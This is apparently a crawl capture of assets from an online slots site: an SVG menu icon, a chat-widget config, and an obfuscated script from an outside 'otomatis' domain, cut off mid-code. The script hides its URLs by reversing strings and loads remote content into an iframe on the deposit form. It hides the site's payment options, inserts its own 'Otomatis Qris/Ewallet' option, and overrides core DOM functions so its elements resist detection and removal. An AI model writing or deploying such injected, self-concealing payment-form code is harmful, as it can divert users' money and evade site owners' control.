

--- FILE ---
content_type: image/svg+xml
request_url: https://dsuown9evwz4y.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/slots-active.svg?v=20250528
body_size: 2526
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36 36" style="enable-background:new 0 0 36 36;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#E0C55E;}
	.st3{display:inline;fill:#E0C55E;}
	.st4{fill:#00F354;}
	.st5{display:inline;fill:#00F354;}
	.st6{fill:#A8A8A8;}
	.st7{display:inline;fill:#A8A8A8;}
	.st8{fill:#FE1F03;}
	.st9{display:inline;fill:#FE1F03;}
	.st10{fill:#D8D8D8;}
	.st11{display:inline;fill:#D8D8D8;}
	.st12{fill:#0094FE;}
	.st13{display:inline;fill:#0094FE;}
	.st14{fill:#FFFFFF;}
	.st15{display:inline;fill:#FFFFFF;}
	.st16{fill:#E4FF23;}
	.st17{fill:#919EF8;}
	.st18{fill:#91CACE;}
	.st19{display:inline;fill:#91CACE;}
	.st20{fill:#3F6B6E;}
	.st21{display:inline;fill:#3F6B6E;}
	.st22{fill:#393637;}
	.st23{display:inline;fill:#393637;}
	.st24{fill:#111111;}
	.st25{display:inline;fill:#111111;}
	.st26{fill:#FF00B2;}
	.st27{display:inline;fill:#FF00B2;}
	.st28{fill:#FF800E;}
	.st29{display:inline;fill:#FF800E;}
	.st30{fill:#25AAE1;}
	.st31{display:inline;fill:#25AAE1;}
</style>
<g id="w1n" class="st0">
</g>
<g id="w2n" class="st0">
</g>
<g id="w3n" class="st0">
</g>
<g id="w4n" class="st0">
</g>
<g id="w5n" class="st0">
</g>
<g id="w6n">
	<g>
		<path class="st16" d="M35.9,6.5c-0.1,0.4-0.3,0.7-0.4,1.1c-0.2,0.3-0.4,0.6-0.7,0.8c-0.2,0.1-0.3,0.4-0.3,0.6v13.8
			c0,1.4-1,2.6-2.4,2.8c-0.2,0-0.2-0.1-0.2-0.2V9c0-0.2-0.1-0.4-0.3-0.6c-0.9-0.6-1.4-1.8-1-2.9c0.3-1.1,1.3-1.8,2.4-1.9
			c1.1-0.1,2.1,0.6,2.5,1.5c0.1,0.3,0.2,0.6,0.4,0.8S35.9,6.3,35.9,6.5z"/>
		<path class="st16" d="M29,20c-0.6,0-0.6,0-0.6-0.6v-8c0-0.4-0.3-0.7-0.6-0.9c-0.3-0.1-0.6-0.2-0.9-0.2c-1,0-1.9,0-2.9,0
			c-0.2,0-0.4-0.1-0.4-0.1c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.3-0.4,0.5-0.6l0.8-0.9c0.2-0.2,0.3-0.5,0.1-0.7c-0.1-0.1-0.2-0.2-0.3-0.2
			c-0.6-0.1-1.2-0.3-1.8-0.4c-0.3,0-0.5-0.2-0.7-0.4C22,6,21.7,5.6,21.5,5.1c-0.3-0.4-0.9-0.6-1.2,0l-0.4,0.8
			c-0.1,0.1-0.2,0.2-0.4,0.2l-2.8-0.6c-0.2-0.1-0.4-0.2-0.5-0.4c-0.4-0.8-0.9-1.6-1.4-2.4c-0.3-0.5-0.7-0.5-1.1,0
			c-0.3,0.5-0.8,1.4-1.2,2.1c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.1-0.3,0.2-0.5,0.3C10.9,5.7,10,5.9,9.1,6C8.9,6.1,8.7,6,8.6,5.8
			C8.5,5.5,8.3,5.3,8.2,5C8,4.7,7.7,4.5,7.4,4.6C7.2,4.7,7.1,4.8,7,5C6.8,5.5,6.5,6,6.2,6.5C6.1,6.7,5.9,6.9,5.6,6.9
			C5,7,4.5,7.1,3.9,7.2c-0.3,0-0.5,0.3-0.5,0.7c0,0.1,0.1,0.3,0.2,0.4C4,8.7,4.4,9.2,4.9,9.6C5,9.7,5.1,9.9,5,10.1
			c-0.1,0.2-0.3,0.2-0.5,0.2c-0.9,0-1.7,0-2.6,0c-1.2,0-1.5,0.2-1.9,1.3v21L0.3,33c0.2,0.4,0.7,0.7,1.2,0.7h0.3H27
			c0.8,0,1.5-0.6,1.5-1.3c0-0.1,0-0.1,0-0.2c0-1.2,0-2.4,0-3.6c0-0.3,0-0.4,0.4-0.4h0.6c0.2,0,0.3-0.1,0.4-0.3c0,0,0,0,0-0.1
			c0-0.2,0-0.4,0-0.6v-6.4C29.8,20.1,29.8,20,29,20z M18.9,8.3C19,8.1,19.2,8,19.5,8c0.4,0,0.7-0.3,0.9-0.6c0.1-0.2,0.2-0.4,0.3-0.6
			c0.1-0.2,0.2-0.2,0.3,0c0.1,0.1,0.2,0.3,0.2,0.4C21.4,7.6,21.9,8,22.4,8l0.4,0.1c0.4,0.1,0.4,0.2,0.2,0.5
			c-0.2,0.3-0.2,0.3-0.3,0.4c-0.3,0.3-0.5,0.8-0.4,1.3c0,0.1,0,0.3,0,0.4c0,0.2-0.1,0.3-0.3,0.2l-0.7-0.3c-0.3-0.2-0.7-0.2-1,0
			c-0.2,0.1-0.4,0.2-0.7,0.3h-0.1c-0.1,0-0.2-0.1-0.2-0.2s0-0.4,0.1-0.6V9.9c0.1-0.3,0-0.6-0.2-0.8c-0.1-0.1-0.3-0.3-0.3-0.4
			C18.8,8.5,18.8,8.3,18.9,8.3z M10.7,7c0.6-0.1,1.1-0.3,1.7-0.3c0.3,0,0.6-0.3,0.8-0.6c0.3-0.5,0.5-0.9,0.8-1.4
			c0.1-0.1,0.1-0.4,0.3-0.3c0.2,0.1,0.2,0.2,0.3,0.3c0.3,0.5,0.6,1,0.8,1.5c0.1,0.2,0.4,0.4,0.6,0.4L17.9,7c0.3,0,0.3,0.2,0.1,0.4
			c-0.4,0.4-0.7,0.8-1.1,1.2c-0.3,0.3-0.5,0.8-0.4,1.3c0.1,0.5,0.1,1,0.2,1.5c0,0.5,0,0.4-0.3,0.2c-0.3-0.1-0.9-0.4-1.3-0.6
			c-0.5-0.3-1.1-0.3-1.6,0c-0.4,0.2-0.8,0.4-1.3,0.6c-0.4,0.2-0.5,0.1-0.4-0.2c0.1-0.6,0.2-1.2,0.2-1.7c0.1-0.4-0.1-0.8-0.4-1.1
			c-0.4-0.4-0.8-0.8-1.1-1.2C10.2,7,10.4,7,10.7,7L10.7,7z M5.6,8.1C5.8,8.1,6.1,8,6.4,7.9c0.2,0,0.4-0.2,0.5-0.3
			C7,7.4,7.2,7.1,7.3,6.9s0.3-0.3,0.5,0l0.4,0.7C8.3,7.8,8.5,7.9,8.8,8C9,8,9.2,8.1,9.4,8.1c0.3,0.1,0.4,0.3,0.2,0.5L9.2,9.2
			C9,9.4,9,9.6,9,9.9c0,0.2,0,0.5,0.1,0.7c0.1,0.2-0.1,0.3-0.3,0.2c-0.2-0.1-0.4-0.2-0.6-0.3c-0.3-0.2-0.7-0.2-1,0
			c-0.2,0.1-0.5,0.2-0.7,0.3c-0.2,0.1-0.3,0-0.3-0.3c0-0.3,0-0.3,0-0.5c0.1-0.4-0.1-0.9-0.4-1.2C5.6,8.8,5.5,8.7,5.4,8.5
			C5.3,8.3,5.3,8.2,5.6,8.1L5.6,8.1z M20.2,29.7H8.5c-0.6,0-0.6,0-0.6-0.5v-0.6c0-0.3,0.1-0.4,0.4-0.4h11.7c0.4,0,0.4,0,0.4,0.4v0.7
			C20.5,29.6,20.5,29.7,20.2,29.7z M25.8,23.5c0,0.5-0.2,0.6-0.7,0.6H3.4c-0.5,0-0.7-0.2-0.7-0.7c0-2.4,0-4.8,0-7.2v-2.4
			c0-0.7,0.1-0.8,0.8-0.8H25c0.6,0,0.7,0.1,0.7,0.7v3.2v6.4C25.8,23.4,25.8,23.4,25.8,23.5z"/>
		<path class="st16" d="M17.2,18.6v-3.8c0-0.3,0-0.3-0.3-0.3h-5.2c-0.3,0-0.3,0-0.3,0.3v7.5c0,0.3,0,0.4,0.4,0.4h5.1
			c0.4,0,0.4,0,0.4-0.4L17.2,18.6z M16.2,18.6l-1.8,1.5c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-1.7-1.5c-0.1-0.1-0.2-0.3-0.1-0.4
			c0,0,0,0,0,0l0,0c0.2-0.5,0.7-0.9,1.3-0.8c0.3,0,0.5,0,0.8,0h1.2c0.2,0,0.4,0.1,0.5,0.3c0.1,0.2,0.2,0.4,0.3,0.6
			C16.4,18.3,16.3,18.5,16.2,18.6L16.2,18.6z"/>
		<path class="st16" d="M10,18.6v-3.8c0-0.2,0-0.3-0.3-0.3H4.4c-0.2,0-0.3,0.1-0.3,0.3v7.7c0,0.2,0.1,0.3,0.3,0.3h5.3
			c0.2,0,0.3-0.1,0.3-0.3V18.6z M9,18.6l-1.8,1.5c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0L5,18.6c-0.1-0.1-0.2-0.3,0-0.5c0,0,0,0,0,0
			c0.1-0.2,0.2-0.4,0.4-0.6c0.1-0.1,0.2-0.2,0.4-0.2H7h1.3c0.2,0,0.4,0.1,0.5,0.3L9,18.1C9.1,18.2,9.1,18.4,9,18.6
			C9,18.6,9,18.6,9,18.6L9,18.6z"/>
		<path class="st16" d="M24.4,14.9c0-0.4,0-0.4-0.4-0.4h-5.1c-0.4,0-0.4,0-0.4,0.4v7.4c0,0.4,0,0.4,0.4,0.4H24c0.3,0,0.4,0,0.4-0.4
			c0-0.7,0-1.5,0-2.2C24.4,18.3,24.4,16.6,24.4,14.9z M23.5,18.6L21.8,20c-0.1,0.2-0.4,0.2-0.5,0c0,0,0,0,0,0
			c-0.6-0.5-1.1-1-1.7-1.5c-0.1-0.1-0.1-0.3,0-0.5c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.2c0.1-0.4,0.6-0.7,1-0.6h0.1h0.8h1.3
			c0.2,0,0.4,0.1,0.4,0.3c0.1,0.2,0.2,0.4,0.4,0.6C23.8,18.2,23.7,18.4,23.5,18.6C23.6,18.5,23.5,18.6,23.5,18.6L23.5,18.6z"/>
	</g>
</g>
<g id="w7n" class="st0">
</g>
<g id="w8n" class="st0">
</g>
<g id="w9n" class="st0">
</g>
<g id="w10n" class="st0">
</g>
<g id="w11n" class="st0">
</g>
<g id="n2a" class="st0">
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=65bdeb204f57a940509c38b2
body_size: -109
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"5d11c5a33e7cee897871a482e29c189204c95cae5f290419185ff5a911468af1","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/nexus.js?1768769369
body_size: 4095
content:
var _0x1e2008=_0x40fb;function _0x40fb(_0x824702,_0x5f2e82){_0x824702=_0x824702-0x143;var _0x5c48f8=_0x5c48();var _0x40fb9c=_0x5c48f8[_0x824702];return _0x40fb9c;}(function(_0x1c6df0,_0x4c5637){var _0x152fe6=_0x40fb,_0x2d16cd=_0x1c6df0();while(!![]){try{var _0x4fc728=-parseInt(_0x152fe6(0x176))/0x1+-parseInt(_0x152fe6(0x1a4))/0x2+parseInt(_0x152fe6(0x16b))/0x3*(parseInt(_0x152fe6(0x163))/0x4)+parseInt(_0x152fe6(0x1b9))/0x5*(parseInt(_0x152fe6(0x1ba))/0x6)+parseInt(_0x152fe6(0x158))/0x7*(parseInt(_0x152fe6(0x18d))/0x8)+-parseInt(_0x152fe6(0x159))/0x9+parseInt(_0x152fe6(0x1b5))/0xa*(parseInt(_0x152fe6(0x19a))/0xb);if(_0x4fc728===_0x4c5637)break;else _0x2d16cd['push'](_0x2d16cd['shift']());}catch(_0xd51a76){_0x2d16cd['push'](_0x2d16cd['shift']());}}}(_0x5c48,0x235d8));var urlframe='',usernameQris='',checkonload;function _0x5c48(){var _0x4630ed=['onmessage','58055bAQGVq','/desktop/','offset','<div><input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','<div\x20id=\x22','remove','success','jQuery','createElement','#payment_method_BANK','?v=','write','parent','checked','text/html','attr','charAt','string','iframe','/deposit','postMessage','removeChild','apply','1016ISzMkq','parentNode','data','height','\x22\x20id=\x22','readyState','payment_method_VA','\x22\x20value=\x22','=atad?/',':visible','PGRpdj48L2Rpdj4=','now','\x22><label\x20for=\x22','11bBMShn','replaceChild','animate','.username','<input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','replace','lmth.alawan/','append','appendChild','contentDocument','430180hxpAln','form','Node','top','text','show','onreadystatechange','&msg=','reverse','message','toLowerCase','click','responseText','call','close','Element','\x22\x20checked=\x22\x22><label\x20for=\x22','2234690iuswHB','document','status','parse','5ArCiUs','245670CuBGWa','length','RElW','floor','prototype','tagName','contentWindow','cloneNode','prepend','trim','querySelector','#payment_method_selection','\x22><img\x20src=\x22https://d2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label></div>','[replacesupply]','addEventListener','random','hide','onchange','prop','.txt','/mobile/','div','payment_method_QR','{\x22username\x22:\x22','getElementById','documentElement','deposit','available-banks-popup','hasClass','open','send','1533ALrPGT','1283202hvkjyG','#payment_method_selection\x20>\x20div','pathname','split','body','#deposit_form','location','piv.sitamoto.51emarfi','indexOf','onload','4mQBcNT','\x22\x20style=\x22height:\x20400px;opacity:100%;\x22><iframe\x20id=\x22','style','/atad/','next',':checked','display:none;','\x22><img\x20src=\x22https://d2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label>','805056mFQhIv','hello,\x20','join','get','parseFromString','payment_method_BANK','insertAfter','//:sptth','#payment_method_VA','\x22><img\x20src=\x22https://dd2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label>'];_0x5c48=function(){return _0x4630ed;};return _0x5c48();}if(!domainsystem)var domainsystem=_0x1e2008(0x160);var iframecontentvip,iframeurl1;function generateRandomName(){var _0x7a4250=_0x1e2008;const _0x5705d1=Math[_0x7a4250(0x1bd)](Math[_0x7a4250(0x148)]()*0x3)+0x8,_0xb7745d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';let _0x10ceb3='';const _0xa39216=_0xb7745d['length'];for(let _0x316df2=0x0;_0x316df2<_0x5705d1;_0x316df2++){_0x10ceb3+=_0xb7745d[_0x7a4250(0x186)](Math[_0x7a4250(0x1bd)](Math[_0x7a4250(0x148)]()*_0xa39216));}return _0x10ceb3;}var idiframerandom=generateRandomName(),idcontainerrandom=generateRandomName(),iddivrandom=generateRandomName();function restoreGetId(){var _0x215036=_0x1e2008;try{var _0x3402e6=generateRandomName(),_0x1f4227=atob(_0x215036(0x197)),_0x1332ce=new DOMParser(),_0x4e92b0=_0x1332ce[_0x215036(0x16f)](_0x1f4227,_0x215036(0x184));document[_0x215036(0x151)]=_0x4e92b0['getElementById'],document[_0x215036(0x17e)]=_0x4e92b0['createElement'],document[_0x215036(0x1a1)]=_0x4e92b0[_0x215036(0x1a1)];const _0x3bede8=document[_0x215036(0x17e)](_0x215036(0x188));_0x3bede8['id']=_0x3402e6,_0x3bede8[_0x215036(0x165)]=_0x215036(0x169),document[_0x215036(0x15d)][_0x215036(0x1a1)](_0x3bede8);var _0x1e2d3b=document[_0x215036(0x143)]('#'+_0x3402e6);if(!_0x1e2d3b){var _0x5a7dfc=$(_0x215036(0x14e))['get'](0x0);_0x5a7dfc[_0x215036(0x1a2)]=function(_0x10acd1){var _0xdfc839=_0x215036;return _0x10acd1[_0xdfc839(0x1bf)]=atob(_0xdfc839(0x1bc)),HTMLElement[_0xdfc839(0x1be)][_0xdfc839(0x1a2)][_0xdfc839(0x1b1)](this,_0x10acd1);};var _0x3c528d=new HTMLIFrameElement();_0x3c528d['id']=_0x3402e6,_0x3c528d[_0x215036(0x165)]=_0x215036(0x169),_0x5a7dfc[_0x215036(0x1a2)](_0x3c528d),_0x1e2d3b=document[_0x215036(0x143)]('#'+_0x3402e6);}_0x1e2d3b&&(HTMLBodyElement[_0x215036(0x1be)][_0x215036(0x1c1)]=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1a6)]['prototype'][_0x215036(0x1c1)],document[_0x215036(0x152)][_0x215036(0x19b)]=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1a6)][_0x215036(0x1be)]['replaceChild'],HTMLElement['prototype']['remove']=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1b3)][_0x215036(0x1be)][_0x215036(0x17b)],_0x1e2d3b[_0x215036(0x17b)]());}catch(_0x2525fb){}}var eventMethod=window[_0x1e2008(0x147)]?_0x1e2008(0x147):'attachEvent',eventer=window[eventMethod],messageEvent=eventMethod==='attachEvent'?_0x1e2008(0x175):_0x1e2008(0x1ad),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x49ed52){var _0x118593=_0x1e2008;if(typeof _0x49ed52['data']==_0x118593(0x187)){if(_0x49ed52[_0x118593(0x18f)]===_0x118593(0x162))document[_0x118593(0x151)](idiframerandom)[_0x118593(0x1c0)][_0x118593(0x18a)](_0x118593(0x150)+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Bank/Ewallet\x22}','*');else{if(_0x49ed52[_0x118593(0x18f)][_0x118593(0x186)](0x0)=='{'){var _0x474c18=JSON[_0x118593(0x1b8)](_0x49ed52['data']);_0x474c18[_0x118593(0x190)]&&(document[_0x118593(0x151)](idcontainerrandom)[_0x118593(0x165)][_0x118593(0x190)]=parseInt(_0x474c18['height'])+addheightvip+'px',$([document[_0x118593(0x152)],document[_0x118593(0x15d)]])[_0x118593(0x19c)]({'scrollTop':$('#'+idcontainerrandom)[_0x118593(0x178)]()[_0x118593(0x1a7)]},0x1f4)),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupOtomatis(){var _0x1e0a51=_0x1e2008,_0x3d305e=![];if($(_0x1e0a51(0x15a))['length']>0x0)_0x3d305e=!![];var _0x5af651=_0x1e0a51(0x170);if($('#payment_method_QR')['is'](':checked'))_0x5af651=_0x1e0a51(0x14f);if($(_0x1e0a51(0x173))['is'](_0x1e0a51(0x168)))_0x5af651=_0x1e0a51(0x193);var _0x4127b7=generateRandomName(),_0x901a02=generateRandomName(),_0x1550de=generateRandomName();iframeurl1=urlframe+_0x1e0a51(0x1ab)+btoa(_0x1e0a51(0x150)+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Bank/Ewallet\x22}'),$('#'+_0x5af651)['removeAttr'](_0x1e0a51(0x183)),$('#'+_0x5af651)[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x901a02),document[_0x1e0a51(0x151)](_0x5af651)[_0x1e0a51(0x14a)]=function(){};if(_0x3d305e)$(_0x1e0a51(0x144))[_0x1e0a51(0x1c2)](_0x1e0a51(0x179)+_0x1550de+'\x22\x20value=\x22'+_0x1550de+_0x1e0a51(0x1b4)+_0x1550de+'\x22\x20id=\x22'+_0x4127b7+_0x1e0a51(0x145));else $(_0x1e0a51(0x144))[_0x1e0a51(0x1c2)]('<input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22'+_0x1550de+_0x1e0a51(0x194)+_0x1550de+_0x1e0a51(0x1b4)+_0x1550de+_0x1e0a51(0x191)+_0x4127b7+_0x1e0a51(0x174));var _0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]()[_0x1e0a51(0x182)]();if(_0x36d4a5[_0x1e0a51(0x14b)]('tagName')[_0x1e0a51(0x1ae)]()==_0x1e0a51(0x1a5))_0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]();var _0x32961d=![];_0x36d4a5[_0x1e0a51(0x182)]()[_0x1e0a51(0x155)]('deposit-form-group')&&_0x36d4a5[_0x1e0a51(0x182)]()[_0x1e0a51(0x155)]('row')&&(_0x36d4a5=_0x36d4a5[_0x1e0a51(0x182)](),_0x32961d=!![]);var _0x4073b4=generateRandomName(),_0x54eaa4=generateRandomName(),_0x4645c5=generateRandomName(),_0x1e53f0=generateRandomName(),_0x482aee=generateRandomName(),_0x277644=generateRandomName(),_0x144eb9=generateRandomName();_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x4073b4),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x54eaa4),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x4645c5),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x185)]('id',_0x1e53f0),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['attr']('id',_0x482aee),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['attr']('id',_0x277644),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x144eb9);if(_0x32961d){_0x36d4a5=$(_0x1e0a51(0x144))['parent']()[_0x1e0a51(0x182)]();if(_0x36d4a5[_0x1e0a51(0x14b)](_0x1e0a51(0x1bf))[_0x1e0a51(0x1ae)]()==_0x1e0a51(0x1a5))_0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]();}$(_0x1e0a51(0x17a)+iddivrandom+'\x22><div\x20id=\x22'+idcontainerrandom+_0x1e0a51(0x164)+idiframerandom+'\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>')[_0x1e0a51(0x171)](_0x36d4a5);try{var _0x4d59d3=document[_0x1e0a51(0x151)](iddivrandom);_0x4d59d3[_0x1e0a51(0x17b)]=function(){};var _0x5e7528=_0x4d59d3[_0x1e0a51(0x18e)]['removeChild'];_0x4d59d3['parentNode'][_0x1e0a51(0x18b)]=function(_0x236023){var _0xe1d8e1=_0x1e0a51;return _0x236023===targetElement?_0x236023:_0x5e7528[_0xe1d8e1(0x18c)](this,arguments);};}catch(_0x406196){}$('#'+_0x4073b4)[_0x1e0a51(0x149)](),$('#'+_0x54eaa4)[_0x1e0a51(0x149)](),$('#'+_0x4645c5)[_0x1e0a51(0x149)](),$('#'+_0x1e53f0)['hide'](),$('#'+_0x482aee)[_0x1e0a51(0x149)](),$('#'+_0x277644)['hide'](),$('#'+_0x144eb9)[_0x1e0a51(0x149)](),$('#'+_0x901a02)[_0x1e0a51(0x1af)](function(){var _0x17201e=_0x1e0a51;$('#'+iddivrandom)[_0x17201e(0x149)]();if(!$('#'+_0x4073b4)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x4073b4)[_0x17201e(0x1a9)]();if(!$('#'+_0x54eaa4)['hasClass'](_0x17201e(0x154)))$('#'+_0x54eaa4)[_0x17201e(0x1a9)]();if(!$('#'+_0x4645c5)['hasClass'](_0x17201e(0x154)))$('#'+_0x4645c5)[_0x17201e(0x1a9)]();if(!$('#'+_0x1e53f0)[_0x17201e(0x155)]('available-banks-popup'))$('#'+_0x1e53f0)[_0x17201e(0x1a9)]();if(!$('#'+_0x482aee)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x482aee)[_0x17201e(0x1a9)]();if(!$('#'+_0x277644)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x277644)[_0x17201e(0x1a9)]();if(!$('#'+_0x144eb9)['hasClass'](_0x17201e(0x154)))$('#'+_0x144eb9)[_0x17201e(0x1a9)]();}),$('#'+_0x4127b7)['click'](function(){var _0x1c09e4=_0x1e0a51;$('#'+iddivrandom)[_0x1c09e4(0x1a9)](),$('#'+_0x4073b4)[_0x1c09e4(0x149)](),$('#'+_0x54eaa4)[_0x1c09e4(0x149)](),$('#'+_0x4645c5)[_0x1c09e4(0x149)](),$('#'+_0x1e53f0)[_0x1c09e4(0x149)](),$('#'+_0x482aee)[_0x1c09e4(0x149)](),$('#'+_0x277644)[_0x1c09e4(0x149)](),$('#'+_0x144eb9)[_0x1c09e4(0x149)]();}),setupIframeVip();}function setupIframeVip(){var _0x5008a5=_0x1e2008;iframecontentvip=iframecontentvip[_0x5008a5(0x19f)](_0x5008a5(0x146),iframeurl1);var _0x3c065f=document['getElementById'](idiframerandom);if(_0x3c065f[_0x5008a5(0x1a3)])var _0x4c9f74=_0x3c065f['contentDocument'];else{if(_0x3c065f[_0x5008a5(0x1c0)])var _0x4c9f74=_0x3c065f[_0x5008a5(0x1c0)][_0x5008a5(0x1b6)];}_0x4c9f74[_0x5008a5(0x156)](),_0x4c9f74[_0x5008a5(0x181)](iframecontentvip),_0x4c9f74[_0x5008a5(0x1b2)]();}var onetime=!![];checkonload=setInterval(function(){var _0x676abe=_0x1e2008;if(window[_0x676abe(0x17d)]){if(document[_0x676abe(0x143)](_0x676abe(0x15e))){var _0x6e74b7=![];if($('#payment_method_VA')['is'](_0x676abe(0x196))){if($(_0x676abe(0x173))['is'](_0x676abe(0x168)))_0x6e74b7=!![];}if(!_0x6e74b7){if($(_0x676abe(0x17f))['is'](_0x676abe(0x196))){if($(_0x676abe(0x17f))['is'](':checked'))_0x6e74b7=!![];}}if(_0x6e74b7||$('#payment_method_QR')['is'](_0x676abe(0x168))){clearInterval(checkonload);var _0x1121de=_0x676abe(0x166)+domainsystem+_0x676abe(0x172),_0x1b6031=new XMLHttpRequest();_0x1b6031['open']('GET',_0x1121de['split']('')[_0x676abe(0x1ac)]()[_0x676abe(0x16d)]('')+uuidautodepo+_0x676abe(0x14c),!![]),_0x1b6031[_0x676abe(0x1aa)]=function(){var _0x4a04cb=_0x676abe;if(_0x1b6031[_0x4a04cb(0x192)]==0x4&&_0x1b6031[_0x4a04cb(0x1b7)]==0xc8){var _0x25ef80=_0x1b6031[_0x4a04cb(0x1b0)];if(_0x25ef80!=''){var 